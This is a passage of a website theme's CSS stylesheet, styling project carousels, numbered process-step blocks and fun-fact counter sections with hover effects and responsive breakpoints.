          justify-content: space-between;
}
.project-block-nine .info-box .title {
  color: var(--theme-color2);
  margin-bottom: 0;
}
.project-block-nine .info-box .read-more {
  position: relative;
  display: block;
  text-align: center;
  color: var(--theme-color2);
  font-size: 15px;
  line-height: 40px;
  width: 40px;
  height: 40px;
  border-radius: 10px;
  background-color: var(--theme-color-light);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

/*** 

====================================================================
    Projects section Ten
====================================================================

***/
.projects-section-ten {
  position: relative;
  padding: 120px 0 90px;
}
.projects-section-ten .carousel-outer {
  margin: 0 -440px;
}
@media (max-width: 1199.98px) {
  .projects-section-ten .carousel-outer {
    margin: 0 -100px;
  }
}
@media (max-width: 991.98px) {
  .projects-section-ten .carousel-outer {
    margin: 0;
  }
}
.projects-section-ten .owl-carousel {
  position: relative;
  z-index: 8;
}
.projects-section-ten .owl-carousel .owl-nav {
  position: absolute;
  max-width: 1280px;
  margin: 0 auto;
  top: -115px;
  left: 0;
  right: 0;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
@media (max-width: 991.98px) {
  .projects-section-ten .owl-carousel .owl-nav {
    position: relative;
    top: 0;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-bottom: 30px;
  }
}

.project-block-ten {
  position: relative;
  margin-bottom: 30px;
}
.project-block-ten .inner-box {
  position: relative;
}
.project-block-ten .inner-box:hover .image-box .image {
  border-radius: 10px;
}
.project-block-ten .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.project-block-ten .inner-box .image-box {
  position: relative;
}
.project-block-ten .inner-box .image-box .image {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
  margin-bottom: 0px;
}
.project-block-ten .inner-box .image-box .image img {
  position: relative;
  width: 100%;
  min-height: 320px;
  -o-object-fit: cover;
     object-fit: cover;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.project-block-ten .inner-box .image-box .icon {
  position: absolute;
  bottom: 30px;
  right: 30px;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  background: var(--bg-theme-color1);
  color: var(--theme-color-light);
  border-radius: 50%;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-size: 20px;
  display: inline-block;
}
@media (max-width: 767.98px) {
  .project-block-ten .inner-box .image-box .icon {
    height: 54px;
    width: 54px;
    line-height: 54px;
    font-size: 24px;
  }
}
.project-block-ten .inner-box .image-box .icon:hover {
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.01);
          box-shadow: 0 10px 30px rgba(0, 0, 0, 0.01);
}

/***

====================================================================
    Projects section Eleven
====================================================================

***/
.projects-section-eleven {
  position: relative;
  padding: 120px 0 80px;
  overflow: hidden;
}
.projects-section-eleven .sec-title {
  margin-bottom: 60px;
}
.projects-section-eleven .carousel-outer {
  margin: 0 -164px;
}
@media (max-width: 1199.98px) {
  .projects-section-eleven .carousel-outer {
    margin: 0;
  }
}
.projects-section-eleven .owl-carousel {
  position: relative;
  z-index: 8;
}
.projects-section-eleven .owl-carousel .owl-nav {
  position: absolute;
  max-width: 1280px;
  margin: 0 auto;
  top: -120px;
  left: 0;
  right: 0;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
@media (max-width: 991.98px) {
  .projects-section-eleven .owl-carousel .owl-nav {
    position: relative;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    top: 0;
    margin-bottom: 30px;
  }
}

.project-block-eleven {
  position: relative;
  margin-bottom: 40px;
}
.project-block-eleven .inner-box {
  position: relative;
}
.project-block-eleven .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.project-block-eleven .inner-box:hover .social-links {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}
.project-block-eleven .image-box {
  position: relative;
}
.project-block-eleven .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px;
  z-index: 1;
}
.project-block-eleven .image-box .image img {
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.project-block-eleven .info-box {
  position: relative;
  padding: 20px;
  padding-right: 70px;
  background: var(--theme-color-light);
  -webkit-box-shadow: 0px 4.8px 24.4px -6px rgba(19, 16, 34, 0.1), 0px 4px 13px -2px rgba(19, 16, 34, 0.06);
          box-shadow: 0px 4.8px 24.4px -6px rgba(19, 16, 34, 0.1), 0px 4px 13px -2px rgba(19, 16, 34, 0.06);
  border-radius: 10px;
  max-width: 370px;
  margin: 0 auto;
  margin-top: -80px;
  z-index: 2;
}
.project-block-eleven .info-box .title {
  margin-bottom: 5px;
}
.project-block-eleven .info-box .title a:hover {
  color: var(--theme-color1);
}
.project-block-eleven .info-box .designation {
  color: var(--theme-color2);
}
.project-block-eleven .info-box .icon {
  position: absolute;
  bottom: 30px;
  right: 20px;
  background-color: var(--theme-color1);
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  border-radius: 10px;
  color: var(--theme-color-light);
}

/***

====================================================================
    projects section Twelve
====================================================================

***/
.projects-section-twelve {
  position: relative;
  padding: 120px 0 80px;
  overflow: hidden;
}
.projects-section-twelve .carousel-outer {
  position: relative;
}
@media (max-width: 1199.98px) {
  .projects-section-twelve .carousel-outer {
    padding: 0 20px;
  }
}

.project-block-twelve {
  position: relative;
  margin-bottom: 40px;
}
.project-block-twelve .inner-box {
  position: relative;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.project-block-twelve .inner-box:hover {
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
  border-radius: 10px;
}
.project-block-twelve .inner-box:hover .info-box {
  background: #FFFFFF;
}
.project-block-twelve .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.project-block-twelve .inner-box:hover .social-links {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}
.project-block-twelve .image-box {
  position: relative;
}
.project-block-twelve .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 5px 5px 0 0;
  z-index: 1;
}
.project-block-twelve .image-box .image img {
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
  min-height: 374px;
  -o-object-fit: cover;
     object-fit: cover;
}
.project-block-twelve .info-box {
  border-radius: 0 0 10px 10px;
  position: relative;
  padding: 20px 30px 30px;
  padding-right: 60px;
  background: #F2F3F5;
  width: 100%;
  z-index: 2;
}
.project-block-twelve .info-box .title {
  color: var(--theme-color2);
  margin-bottom: 10px;
}
.project-block-twelve .info-box .designation {
  color: var(--theme-color2);
}
.project-block-twelve .info-box a {
  position: absolute;
  bottom: 58px;
  right: 25px;
  line-height: 20px;
}
.project-block-twelve .info-box a i {
  color: var(--theme-color1);
  font-size: 20px;
}

/***

====================================================================
    Project section thirteen
====================================================================

***/
.projects-section-thirteen {
  position: relative;
  padding: 120px 0 90px;
}
.projects-section-thirteen .owl-carousel {
  z-index: 3;
}
.projects-section-thirteen .owl-carousel .owl-nav {
  position: absolute;
  right: 0;
  top: -110px;
}
@media (max-width: 991.98px) {
  .projects-section-thirteen .owl-carousel .owl-nav {
    position: relative;
    top: 0;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-bottom: 30px;
  }
}

.project-block-thirteen {
  margin-bottom: 30px;
}
.project-block-thirteen .inner-box {
  position: relativee;
  text-align: center;
}
.project-block-thirteen .inner-box:hover .content-box {
  background-color: var(--theme-color1);
}
.project-block-thirteen .inner-box:hover .content-box .title {
  color: var(--theme-color-light);
}
.project-block-thirteen .inner-box:hover .image-box .image {
  border-radius: 10px;
}
.project-block-thirteen .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.project-block-thirteen .inner-box .image-box {
  position: relative;
  margin-bottom: -38px;
}
.project-block-thirteen .inner-box .image-box .image {
  overflow: hidden;
  border-radius: 10px;
  margin-bottom: 0;
}
.project-block-thirteen .inner-box .image-box .image img {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.project-block-thirteen .inner-box .content-box {
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  z-index: 99;
  background-color: var(--theme-color-gray);
  padding: 20px 30px;
  border-radius: 10px;
  text-align: center;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.project-block-thirteen .inner-box .content-box .title {
  color: var(--theme-color2);
  margin-bottom: 0;
}

/***

====================================================================
    project section Fourteen
====================================================================

***/
.projects-section-fourteen {
  position: relative;
  padding: 120px 0 80px;
  overflow: hidden;
}

.project-block-fourteen {
  position: relative;
  margin-bottom: 40px;
}
.project-block-fourteen .inner-box {
  position: relative;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.project-block-fourteen .inner-box:hover {
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
  border-radius: 10px;
}
.project-block-fourteen .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.project-block-fourteen .inner-box:hover .social-links {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}
.project-block-fourteen .image-box {
  position: relative;
}
.project-block-fourteen .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px;
  z-index: 1;
}
.project-block-fourteen .image-box .image img {
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.project-block-fourteen .info-box {
  position: absolute;
  bottom: 30px;
  border-radius: 10px;
  padding: 15px 15px 15px 85px;
  padding-right: 20px;
  background: #F2F3F5;
  z-index: 2;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.project-block-fourteen .info-box:hover {
  background: var(--theme-color1);
}
.project-block-fourteen .info-box:hover .title {
  color: var(--theme-color-light);
}
.project-block-fourteen .info-box:hover .read-more {
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
}
.project-block-fourteen .info-box .title {
  color: var(--theme-color2);
  background: unset;
  margin-bottom: 0;
}
.project-block-fourteen .info-box .read-more {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 67px;
  height: 64px;
  text-align: center;
  line-height: 67px;
  background-color: var(--bg-theme-color1);
  color: var(--theme-color-light);
  font-size: 21px;
}

/***

====================================================================
    Process Section
====================================================================

***/
.process-section {
  position: relative;
  padding: 120px 0 60px;
}
.process-section.pull-up .bg {
  top: -80px;
}
.process-section.pull-down .bg {
  bottom: -200px;
  height: auto;
}

.process-block {
  position: relative;
  margin-bottom: 60px;
}
.process-block .inner-box {
  text-align: center;
  max-width: 240px;
  margin: 0 auto;
}
.process-block .inner-box:hover .icon {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}
.process-block .inner-box .icon-box {
  position: relative;
  text-align: center;
  border-radius: 10px;
  padding: 30px 20px 50px;
  background: var(--theme-color-gray);
  min-height: 170px;
  margin-bottom: 50px;
}
.process-block .inner-box .icon-box .icon {
  position: relative;
  display: inline-block;
  font-size: 84px;
  line-height: 1em;
  color: var(--theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.process-block .inner-box .icon-box .count {
  position: absolute;
  left: 50%;
  bottom: -30px;
  margin-left: -30px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  font-size: 27px;
  background-color: var(--theme-color-light);
  border: 1px solid #ccc;
  border-radius: 50%;
  font-weight: 700;
  display: inline-block;
  color: var(--theme-color1);
  opacity: 0.5;
}
.process-block .inner-box .title {
  margin-bottom: 10px;
  color: var(--theme-color2);
}
.process-block .inner-box .text {
  color: var(--theme-color2);
}

/***

====================================================================
    Process Section Two
====================================================================

***/
.process-section-two {
  position: relative;
  padding: 120px 0 90px;
}

.process-block-two {
  position: relative;
  margin-bottom: 30px;
}
.process-block-two .inner-box {
  position: relative;
  border: 1px solid #E3E3E3;
  padding: 40px 40px;
  border-radius: 10px;
  background-color: var(--theme-color-light);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 575.98px) {
  .process-block-two .inner-box {
    padding: 20px 20px;
  }
}
.process-block-two .inner-box:hover {
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
          box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
}
.process-block-two .inner-box:hover .icon {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}
.process-block-two .inner-box .icon-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 30px;
}
.process-block-two .inner-box .icon-box .icon {
  position: relative;
  height: 80px;
  width: 80px;
  background-color: var(--theme-color-gray);
  color: var(--theme-color1);
  font-size: 32px;
  line-height: 1em;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-radius: 15px;
  border-bottom: 3px solid var(--theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.process-block-two .inner-box .icon-box .count {
  position: relative;
  line-height: 60px;
  text-align: center;
  font-weight: 700;
  font-size: 48px;
  display: inline-block;
  color: transparent;
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: var(--theme-color-dark);
  font-family: var(--title-font);
  opacity: 0.2;
}
.process-block-two .inner-box .title {
  margin-bottom: 20px;
  color: var(--theme-color2);
}
.process-block-two .inner-box .text {
  color: var(--theme-color2);
}

/***

====================================================================
    Process Section Three
====================================================================

***/
.process-section-three {
  position: relative;
  padding: 120px 0 90px;
}

.process-block-three {
  position: relative;
  margin-bottom: 30px;
}
.process-block-three .inner-box {
  position: relative;
  padding: 40px 30px;
  border-radius: 10px;
  border: 1px solid #E3E3E3;
  background-color: var(--theme-color-light);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 1199.98px) {
  .process-block-three .inner-box {
    padding: 30px 30px;
  }
}
.process-block-three .inner-box:hover {
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
          box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
}
.process-block-three .inner-box:hover .icon {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}
.process-block-three .inner-box .count {
  position: absolute;
  right: 50px;
  top: 20px;
  line-height: 60px;
  text-align: center;
  font-weight: 700;
  font-size: 48px;
  display: inline-block;
  color: transparent;
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: var(--theme-color1);
}
@media (max-width: 1199.98px) {
  .process-block-three .inner-box .count {
    position: relative;
    right: 0;
    top: 0;
    margin-bottom: 10px;
  }
}
.process-block-three .inner-box .title {
  margin-bottom: 25px;
}

/***

====================================================================
    Process Section Four
====================================================================

***/
.process-section-four {
  position: relative;
  padding: 120px 0 90px;
}

.process-block-four {
  position: relative;
  margin-bottom: 30px;
}
.process-block-four .inner-box {
  border-radius: 10px;
  padding: 20px 40px 30px;
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
  background-color: var(--theme-color-light);
  position: relative;
  text-align: center;
  margin-top: 36px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.process-block-four .inner-box:hover .icon {
  background-color: var(--bg-theme-color2);
}
.process-block-four .inner-box:hover .count {
  color: var(--theme-color1);
}
.process-block-four .inner-box .icon {
  position: absolute;
  right: 38px;
  top: -36px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  background: var(--theme-color1);
  border-radius: 13.33px;
  margin-bottom: 30px;
  font-size: 36px;
  color: var(--theme-color-light);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.process-block-four .inner-box .title {
  color: var(--theme-color-dark);
  margin-bottom: 15px;
}
.process-block-four .inner-box .count {
  font-size: 48px;
  color: #E3E3E3;
  font-weight: 600;
  line-height: 58px;
  margin-bottom: 20px;
  display: inline-block;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

/***

====================================================================
    Process Section Five
====================================================================

***/
.process-section-five {
  position: relative;
  padding: 120px 0 90px;
}
.process-section-five .sec-title {
  margin-bottom: 75px;
}

.process-block-five {
  margin-bottom: 30px;
}
.process-block-five .inner-box {
  position: relative;
}
.process-block-five .inner-box .content-box {
  text-align: center;
  background: #FFFFFF;
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
  border-radius: 5px;
  padding: 30px 30px;
  margin-bottom: 80px;
}
.process-block-five .inner-box .content-box:hover .icon {
  -webkit-transform: scale(-1) rotate(180deg);
          transform: scale(-1) rotate(180deg);
}
.process-block-five .inner-box .content-box:hover .count {
  background-color: var(--bg-theme-color2);
  color: var(--theme-color-light);
}
.process-block-five .inner-box .content-box .icon {
  display: inline-block;
  font-size: 60px;
  color: var(--theme-color1);
  line-height: 1em;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  margin-bottom: 30px;
}
.process-block-five .inner-box .content-box .title {
  color: var(--theme-color2);
  margin-bottom: 20px;
}
.process-block-five .inner-box .content-box .text {
  color: var(--text-color);
  margin-bottom: 0;
}
.process-block-five .inner-box .content-box .count {
  position: absolute;
  display: inline-block;
  bottom: -80px;
  left: 0;
  right: 0;
  margin: 0 auto;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
  border-radius: 50px;
  font-size: 24px;
  font-weight: 600;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

/***

====================================================================
    Process Section Six
====================================================================

***/
.process-section-six {
  position: relative;
  padding: 120px 0 90px;
}
.process-section-six .sec-title {
  margin-bottom: 100px;
}

.process-block-six {
  position: relative;
  margin-bottom: 30px;
}
.process-block-six .inner-box {
  position: relative;
  max-width: 300px;
  margin: 0 auto;
}
.process-block-six .inner-box .content-box {
  text-align: center;
  border: 1px solid #E3E3E3;
  border-radius: 5px;
  padding: 40px 20px 36px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.process-block-six .inner-box .content-box:hover {
  -webkit-box-shadow: 0 10px 40px rgba(0, 0, 0, 0.07);
          box-shadow: 0 10px 40px rgba(0, 0, 0, 0.07);
}
.process-block-six .inner-box .content-box:hover .icon {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}
.process-block-six .inner-box .content-box:hover .count {
  background-color: var(--bg-theme-color2);
  color: var(--theme-color-light);
}
.process-block-six .inner-box .content-box .icon {
  font-size: 60px;
  display: block;
  color: var(--theme-color1);
  line-height: 60px;
  margin-bottom: 25px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.process-block-six .inner-box .content-box .title {
  color: var(--theme-color2);
  margin-bottom: 8px;
}
.process-block-six .inner-box .content-box .text {
  color: var(--text-color);
  margin-bottom: 0;
}
.process-block-six .inner-box .content-box .count {
  width: 60px;
  position: absolute;
  top: -40px;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  height: 60px;
  text-align: center;
  line-height: 60px;
  background-color: var(--theme-color-gray);
  color: var(--theme-color2);
  border-radius: 50px;
  font-size: 24px;
  font-weight: 600;
  display: inline-block;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

/***

====================================================================
    Process Section Seven
====================================================================

***/
.process-section-seven {
  position: relative;
  padding: 120px 0 70px;
}
.process-section-seven .content-column {
  margin-bottom: 50px;
}
.process-section-seven .content-column .inner-column {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 100%;
  padding-right: 100px;
}
@media (max-width: 1199.98px) {
  .process-section-seven .content-column .inner-column {
    padding-right: 0;
  }
}
.process-section-seven .content-column .sec-title {
  margin-bottom: 40px;
}
.process-section-seven .blocks-column {
  margin-bottom: 20px;
}

.process-block-seven {
  position: relative;
  margin-bottom: 30px;
}
.process-block-seven .inner-box {
  position: relative;
  border: 1px solid #E3E3E3;
  border-radius: 10px;
  text-align: center;
  padding: 40px 30px 60px;
  margin-top: 30px;
  margin-bottom: 25px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.process-block-seven .inner-box:hover {
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.07);
          box-shadow: 0 10px 30px rgba(0, 0, 0, 0.07);
}
.process-block-seven .inner-box:hover .icon {
  background-color: var(--bg-theme-color2);
  color: var(--theme-color-light);
}
.process-block-seven .inner-box:hover .count {
  color: var(--theme-color1);
}
.process-block-seven .inner-box .icon {
  position: absolute;
  top: -30px;
  right: 40px;
  display: block;
  font-size: 30px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  border-radius: 50%;
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.process-block-seven .inner-box .count {
  font-size: 48px;
  font-weight: 600;
  line-height: 58px;
  color: #E3E3E3;
  margin-bottom: 20px;
  display: inline-block;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.process-block-seven .inner-box .title {
  margin-bottom: 20px;
}
.process-block-seven .inner-box .read-more {
  position: absolute;
  bottom: -25px;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  width: 65px;
  height: 65px;
  text-align: center;
  border-radius: 50%;
  background-color: var(--theme-color-gray);
  display: inline-block;
  line-height: 65px;
  font-size: 20px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.process-block-seven .inner-box .read-more:hover {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
}

/*** 

====================================================================
    Fun Fact Section
====================================================================

***/
.fun-fact-section {
  position: relative;
  padding: 120px 0 70px;
  background-color: var(--bg-theme-color2);
}
.fun-fact-section.pull-down {
  padding-bottom: 270px;
  margin-bottom: -200px;
}
@media (max-width: 991.98px) {
  .fun-fact-section.pull-down .bg {
    display: none;
  }
}

.counter-block {
  position: relative;
  margin-bottom: 50px;
}
.counter-block .inner {
  position: relative;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.counter-block .inner:hover .icon {
  background-color: #ffffff;
  color: var(--bg-theme-color1);
  border-radius: 50%;
}
.counter-block .content {
  padding-left: 100px;
  position: relative;
}
@media (max-width: 575.98px) {
  .counter-block .content {
    padding-left: 0;
    text-align: center;
  }
}
.counter-block .icon {
  position: absolute;
  left: 0;
  top: 0;
  top: 5px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 80px;
  width: 80px;
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color1);
  font-size: 48px;
  border-radius: 5px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 575.98px) {
  .counter-block .icon {
    position: relative;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    margin-bottom: 20px;
  }
}
.counter-block .count-box {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color-light);
  margin-bottom: 10px;
}
.counter-block .count-box .count-text {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color-light);
}
.counter-block .counter-title {
  font-size: var(--body-font-size);
  line-height: 22px;
  font-weight: 400;
  color: #FFFFFF;
  font-family: var(--text-font);
}

/*** 

====================================================================
    Fun Fact Section Two
====================================================================

***/
.fun-fact-section-two {
  position: relative;
}
.fun-fact-section-two .fact-counter {
  position: relative;
  padding: 80px 10px 10px;
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
  border-radius: 10px;
  background-color: var(--theme-color-light);
  z-index: 2;
}

.counter-block-two {
  position: relative;
  margin-bottom: 50px;
}
.counter-block-two .inner {
  position: relative;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.counter-block-two .inner:hover .icon {
  background-color: #ffffff;
  color: var(--bg-theme-color1);
  border-radius: 50%;
}
.counter-block-two .content {
  padding-left: 100px;
  position: relative;
}
@media (max-width: 575.98px) {
  .counter-block-two .content {
    padding-left: 0;
    text-align: center;
  }
}
.counter-block-two .icon {
  position: absolute;
  left: 35px;
  top: 5px;
  color: var(--theme-color1);
  font-size: 48px;
  line-height: 1em;
  border-radius: 5px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 575.98px) {
  .counter-block-two .icon {
    position: relative;
    left: 0;
    top: 0;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    margin-bottom: 10px;
  }
}
.counter-block-two .count-box {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color2);
  letter-spacing: -1.92px;
  margin-bottom: 10px;
}
.counter-block-two .count-box .count-text {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color2);
}
.counter-block-two .counter-title {
  font-size: var(--body-font-size);
  line-height: 22px;
  font-weight: 400;
  padding-top: 15px;
  font-family: var(--text-font);
}
@media (max-width: 767.98px) {
  .counter-block-two .counter-title {
    padding-top: 0px;
  }
}
.counter-block-two .counter-title:before {
  position: absolute;
  left: 0;
  top: 0;
  width: 150px;
  border-top: 1px solid #E3E3E3;
  content: "";
}
@media (max-width: 767.98px) {
  .counter-block-two .counter-title:before {
    display: none;
  }
}

/*** 

====================================================================
    Fun Fact Section Three
====================================================================

***/
.fun-fact-section-three {
  position: relative;
  padding: 80px 0 30px;
  background-color: var(--theme-color1);
}
.fun-fact-section-three.pull-down {
  padding-bottom: 150px;
  margin-bottom: -70px;
}
.fun-fact-section-three .bg-shape {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 248px;
  background-image: url(../images/icons/shape-1.png);
  background-position: left center;
  background-repeat: no-repeat;
}
@media (max-width: 1199.98px) {
  .fun-fact-section-three .bg-shape {
    display: none;
  }
}

.counter-block-three {
  position: relative;
  margin-bottom: 50px;
}
.counter-block-three .inner {
  position: relative;
/*   border: 1px solid #13bdad; */
/*   border-radius: 10px; */
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  text-align: center;
  padding: 30px 30px;
  max-width: 240px;
  margin: 0 auto;
  height: 100%;
}
@media (max-width: 1199.98px) {
  .counter-block-three .inner {
    max-width: 100%;
  }
}
.counter-block-three .icon {
  display: inline-block;
  color: var(--theme-color-light);
  font-size: 60px;
  line-height: 1em;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  margin-bottom: 18px;
}
.counter-block-three .count-box {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color-light);
  letter-spacing: -1.92px;
  margin-bottom: 5px;
}
.counter-block-three .count-box .count-text {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color-light);
}
.counter-block-three .counter-title {
  font-size: 18px;
  line-height: 22px;
  font-weight: 600;
  color: var(--theme-color-light);
  font-family: var(--text-font);
}

/*** 

====================================================================
    Fun Fact Section Four
====================================================================

***/
.fun-fact-section-four {
  position: relative;
  z-index: 9;
}
.fun-fact-section-four .fact-counter {
  position: relative;
}

.counter-block-four {
  position: relative;
  margin-bottom: 50px;
}
.counter-block-four:nth-child(even) .icon {
  color: var(--theme-color2);
}
.counter-block-four .inner {
  position: relative;
  padding-top: 40px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.counter-block-four .inner:hover .icon {
  -webkit-transform: scale(-1) rotate(180deg);
          transform: scale(-1) rotate(180deg);
}
.counter-block-four .content {
  position: relative;
  padding: 60px 30px 30px;
  text-align: center;
  background-color: var(--theme-color-light);
  max-width: 210px;
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
  margin: 0 auto;
  border-radius: 10px;
}
.counter-block-four .icon {
  position: absolute;
  left: 0px;
  right: 0;
  margin: 0 auto;
  top: -40px;
  height: 80px;
  width: 80px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 48px;
  line-height: 1em;
  color: var(--theme-color1);
  background-color: var(--theme-color-light);
  border-radius: 50%;
  border: 2px solid var(--theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.counter-block-four .count-box {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color2);
  letter-spacing: -1.92px;
